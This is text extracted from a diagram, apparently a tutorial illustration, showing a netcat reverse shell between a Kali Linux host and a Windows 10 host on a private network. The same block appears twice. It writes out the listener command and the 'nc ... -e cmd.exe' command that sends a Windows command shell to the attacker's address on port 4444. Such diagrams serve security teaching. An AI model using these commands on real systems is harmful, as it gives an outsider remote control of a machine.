 Kali Linux
192.168.0.102
Windows 10
192.168.0.109
TCP connection port 4444
nc -lvnp 4444
Listening
nc 192.168.0.102 -e cmd.exe
Connecting
Kali Linux
192.168.0.102
Windows 10
192.168.0.109
TCP connection port 4444
nc -lvnp 4444
Listening
nc 192.168.0.102 -e cmd.exe
Connecting